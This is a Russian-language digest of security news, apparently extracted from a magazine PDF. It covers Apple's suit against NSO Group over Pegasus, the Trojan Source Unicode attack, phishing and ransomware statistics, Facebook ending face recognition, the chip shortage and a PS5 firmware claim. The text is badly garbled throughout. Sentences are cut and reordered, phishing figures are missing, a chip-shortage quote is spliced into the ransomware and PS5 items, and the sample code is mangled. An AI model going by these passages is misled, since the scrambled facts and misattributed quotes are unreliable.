

Днепр, бывший Днепропетровск. Там большое количество русскоговорящей молодежи, а возможностей честного заработка, очевидно, не хватает. Еще недавно в Днепре могло действовать до 1000 мошеннических кол‑цен‐ тров — только вдумайтесь в эту цифру! Однако за последний год их число сок‐ ратилось до 150»

— из интервью Кузнецова



## APPLE VS NSO GROUP

Компания Apple подала иск против израильской фирмы NSO Group, стоящей за разработкой известной шпионской платформы Pegasus, способной ском‐ прометировать даже самые безопасные и современные iPhone. Предста‐ вители Apple заявили, что этот инструмент неоднократно использовался для взлома устройств и слежки за противниками репрессивных режимов.

*»*

*« «Исследователи и журналисты публично задокументировали историю использования этого шпионского ПО для преследования журналистов, активистов, диссидентов, ученых и правительственных чиновников», гласит официальный пресс‑релиз компании.*

В настоящее время Apple добивается судебного запрета против NSO Group и просит суд запретить компании использование ее устройств и программно‐ го обеспечения. С юридической точки зрения такой запрет может помочь предотвратить развертывание Pegasus на новых устройствах Apple, а также помешает сотрудникам NSO Group обновлять спайварь для новых версий iOS.

Нужно отметить, что Apple — уже вторая крупная компания, которая подала иск против NSO Group. В октябре 2019 года Facebook также об‐ из‑за создания и использования [0-day-эксплоита](https://xakep.ru/2019/10/31/fb-vs-nso-group-2/) для WhatsApp. ратилась в суд

Уязвимость в WhatsApp, как утверждает Facebook, была продана NSO Group, а затем компания помогала своим клиентам эксплуатировать эту проблему для атак на правозащитников, журналистов, политических дис‐ сидентов, дипломатов и правительственных чиновников. Считается, что в общей сложности за одиннадцать дней от атак пострадали более 1400 человек в Бахрейне, Объединенных Арабских Эмиратах и Мек‐ сике.

Более того, тогда Facebook забанила сотрудников NSO Group на своих платформах, так как судебный иск предусматривал постоянный судебный запрет, не позволяющий всем сотрудникам NSO Group получать или пытаться получить доступ к службам, платформе и компьютерным системам WhatsApp и Facebook.

В иске Apple тоже сказано, что NSO Group продала 0-day-уязвимость сом‐ нительным клиентам, которые затем использовали баг, чтобы взломать устройства ни в чем не повинных людей, включая адвокатов, журналистов, правозащитников, политических диссидентов, дипломатов и правительствен‐ ных чиновников.

*« «Ответчики — известные хакеры, аморальные наемники XXI века, которые создали сложнейшие механизмы для кибернаблюдения, допускающие как рутинные, так и из ряда вон выходящие злоупотребления. Они проектируют, разрабатывают, продают, доставляют, развертывают, эксплуатируют и поддерживают агрессивные, разрушительные и вредоносные шпионские продукты и услуги, которые использовались для атак и нанесения вреда пользователям Apple, продуктам Apple и компании Apple. Ради собственной коммерческой выгоды они позволяют своим клиентам злоупотреблять этими продуктами и услугами, атакуя частных лиц, включая правительственных чиновников, журналистов, бизнесменов, активистов, ученых и даже граждан США», — заявляет Apple.*

*»* Apple заявила, что пожертвует 10 миллионов долларов, а также возместит любые судебные издержки организациям, проводящим исследования инс‐ трументов для киберслежки. Поскольку Citizen Lab изобличила большую часть шпионских кампаний с использованием Pegasus, Apple пообещала, что также будет оказывать бесплатную поддержку исследовательской лаборатории, которая работает при Школе глобальных отношений и государственной политики имени Мунка при Университете Торонто.

*«Наемные шпионские компании, такие как NSO Group, способствовали самым серьезным нарушениям прав человека и репрессиям по всему миру, одновременно обогащая себя и своих инвесторов, комментирует Рон Дейберт, глава Citizen Lab. — Я аплодирую Apple за то, что она привлекает их к ответственности за эти злоупотребления, и надеюсь, что тем самым Apple поможет восстановить справедливость для всех, кто стал жертвой опрометчивого поведения NSO Group».*

Интересно, что ранее в этом году правительство США наложило санкции на израильскую компанию, и это эффективно мешает NSO Group сотрудни‐ чать с американскими компаниями. В итоге санкции принесли компании большие проблемы, и сейчас она находится на грани закрытия.

*»*

*В целом, полагаю, все это скорее связано с попытками Apple сгладить и перенаправить разговоры о недостатках безопасности и конфиденциальности [в ее продуктах] в иное русло».*

#### ЕЖЕГОДНАЯ СТАТИСТИКА GITHUB

Команда GitHub опубликовала ежегодный статистический отчет Octoverse, в котором раскрыла разные аспекты собранной за год внутренней статистики сервиса.

За прошедший год аудитория GitHub выросла на 17 000 000 пользователей и теперь насчитывает 73 000 000 человек.

Российских разработчиков стало на 33% больше: почти 2 000 000 в этом году против 1500 000 в 2020 году.

## TROJAN SOURCE

Ученые из Кембриджского университета Росс Андерсон и Николас Баучер опубликовали информацию о концепте атаки Trojan Source (CVE-2021-42574), которую можно использовать для внедрения вредоносного кода в легитим‐ ные приложения через поля комментариев. PoC-эксплоит уже доступен на [GitHub.](https://github.com/nickboucher/trojan-source)

Атака основана на использовании двунаправленных управляющих сим‐ волов в комментариях к исходному коду. Такие символы, известные как BiDi (от английского bidirectional), представляют собой управляющие символы Unicode, с помощью которых внутри текстовой строки уведомляют о переходе от режима LTR (слева направо) к режиму RTL (справа налево) и наоборот. На практике эти символы используются исключительно для программных при‐ ложений и невидимы человеку, поскольку применяются только для встраива‐ ния текста с другим направлением чтения в большие блоки текста (например, для вставки строк на арабском или иврите).

Исследователи обнаружили, что у большинства компиляторов и редак‐ торов кода нет протоколов для обработки символов BiDi или уведомлений об их присутствии в комментариях к исходникам.

По мнению специалистов, злоумышленники могут вставлять управляющие символы BiDi в комментарии, которые люди не смогут увидеть, а при ком‐ пиляции они будут перемещать текст из поля комментария в исполняемый код или перемещать код в комментарии, тем самым открывая приложения для атак и обходя проверки безопасности.

Также сообщается, что, помимо компиляторов, проблеме подвержены несколько редакторов кода и хостинговых сервисов, перечисленные в таб‐ лице ниже.

#### **TABLE II**



Кроме того, по словам экспертов, компиляторы исходного кода уязвимы перед еще одной проблемой (CVE-2021-42694), связанной с омоглифами. Во время таких атак классические латинские буквы заменяются похожими символами из других алфавитов. Исследователи пишут, что вторую атаку можно использовать для создания двух разных функций, которые будут выг‐ лядеть одинаково в глазах человека, но на самом деле отличаются. Андерсон и Баучер заявляют, что таким способом злоумышленник может скрытно добавить вредоносный код в проект.

#### #include <iostream> void say $H$ ello() { void say $H$ ello() { std::cout << "Hello, World!\n"; std::cout << "Bye, World!\n";

Исследователи резюмируют, что компиляторы и редакторы должны обна‐ руживать двунаправленные управляющие символы и омоглифы и обязатель‐ но сообщать о них людям.

#### «ЧЕРНАЯ ПЯТНИЦА»: НА **208%** БОЛЬШЕ ФИШИНГА

Эксперты «Лаборатории Касперского» сообщили, что в преддверии сезона распродаж и «чер‐ ной пятницы» растет количество фишинговых атак в сфере онлайн‑платежей. Общее число подобных угроз по всему миру увеличилось более чем с сентября по октябрь 2021 года: рост составил и при в 3 раза

В целом в течение первых десяти месяцев 2021 года компания зафиксировала более .<br>фишинговых атак на онлайн-магазины и финансовые организации, когда мошенники маскировались под популярные крупные бренды, стремясь выманить деньги и данные пользователей.





## FACEBOOK ПРОТИВ РАСПОЗНАВАНИЯ ЛИЦ

Компания Facebook объявила, что больше не будет использовать систему распознавания лиц (Face Recognition) на своей платформе и удалит соответс‐ твующие профили, созданные ранее для миллиарда человек.

Система Face Recognition анализировала фотографии, сделанные отме‐ ченными пользователями, и фотографии профилей связанных с ними поль‐ зователей, чтобы создать уникальный шаблон. Затем этот шаблон исполь‐ зовался для идентификации пользователей на других загруженных фотог‐ рафиях, а также автоматических тегов в Memories.

Теперь, вскоре после своего ребрендинга в Meta, Facebook объявила, что отказывается от функции распознавания лиц и удалит шаблоны, созданные системой.

#### РЕБРЕНДИНГ

В октябре 2021 года социальная сеть сообщила о ребрендинге своей материнской компании, которая отныне будет называться Meta. Это название вдохновлено романом Нила Стивенсона «Лавина», где Метавселенной называется виртуальная реальность, охватывающая весь мир.

Смена названия произошла на фоне недавней утечки внутренних документов Facebook, которые продемонстрировали ее многочисленные этические проблемы. В частности, выяс‐ нилось, что компания знала о последствиях, возникающих при использовании ее платформы, включая распространение радикализирующей дезинформации, а также негативные последс‐ твия для психического здоровья подростков‑пользователей.

Марк Цукерберг заявил, что компания готова меняться и в будущем удвоит усилия по соз‐ данию иммерсивного виртуального опыта.



 $n^2$ 

заявил, что спрос и предложение придут в равновесие не раньше 2023 года.<br>• «Я полагаю, в следующем году спрос значительно превысит предложение. У нас нет никаких волшебных средств, чтобы справиться с [проблемами] цепоч‐ ки поставок. Да, у нас есть поддержка наших поставщиков. Нам повезло, что мы используем несколько источников, наша цепочка поставок разнообразна, а наша компания довольно велика, поэтому нас поддерживает огромная экосис‐ тема»

*« «Многие конкретные случаи, когда распознавание лиц может быть полезным, необходимо сопоставлять с растущими опасениями по поводу использования этой технологии в целом, — пишет Джером Пезенти, вице‑президент компании по искусственному интеллекту. — Существует много опасений о том, какое место должна занимать технология распознавания лиц в обществе, и регулирующие органы все еще находятся в процессе разработки четкого набора правил, регулирующих ее использование. В условиях продолжающейся неопределенности мы считаем целесообразным ограничение использования распознавания лиц узким набором сценариев».*

Дело в том, что Facebook уже сталкивалась с юридическими последствиями подобных «опасений». Так, недавно компания выплатила 650 миллионов дол‐ ларов в связи с коллективным судебным иском в штате Иллинойс. В иске утверждалось, что социальная сеть собирала и хранила биометрические дан‐ ные пользователей без их согласия.



#### ДЕФИЦИТ ЧИПОВ И НИКАКОГО ВОЛШЕБСТВА

Выступая с докладом на конференции GTC NVIDIA, главный исполнительный директор Nvidia Дженсен Хуанг признал, что справиться с глобальным дефицитом чипов вряд ли получится в ближайшем будущем.

Интересно, что эту точку зрения разделяет и глава Intel Пэт Гелсингер, который недавно

Компания Group-IB составила список самых агрессивных программ‑вымогателей, которые в 2020–2021 годах работали на территории России. Ими оказались операторы шифроваль‐ щиков DHARMA, CRYLOCK, THANOS - каждый из них совершил более 100 АТАК на российский бизнес. В общей сложности на них приходится более 300 RTRK.



Dharma **:'; Crylock** Thanos



в 2021 году

— сообщил Хуанг

В уходящем году количество атак программ‑вымогателей в России увеличилось более чем на 200%.

## ВЗЛОМ PLAYSTATION 5 СТАЛ БЛИЖЕ

Суммы выкупа, которые злоумышленники требуют от своих жертв в России, зависят как от величины бизнеса, так и от аппетитов самих атакующих. Средняя сумма выплаченного выкупа составляет  $300000$  рублей, максимальная - 4000000 рублей.

Рекорд по максимальной сумме запрашиваемого выкупа в 2021 году поставила группировка OldGremlin – они рассчитывали получить от жертвы 250 000 000 рублей.

Участники известной хакерской группы Fail0verflow поделились в Twitter фраг‐ ментом кода и сообщили, что им удалось добраться до всех корневых ключей PlayStation 5. Судя по всему, на опубликованном скриншоте показан рас‐ шифрованный файл прошивки PS5, где выделен код, относящийся к безопас‐ ному загрузчику (secure loader). В теории анализ расшифрованной прошивки поможет Fail0verflow (и другим хакерам) отреверсить код и создать кастомную прошивку с возможностью загрузки на PS5 стороннего ПО.

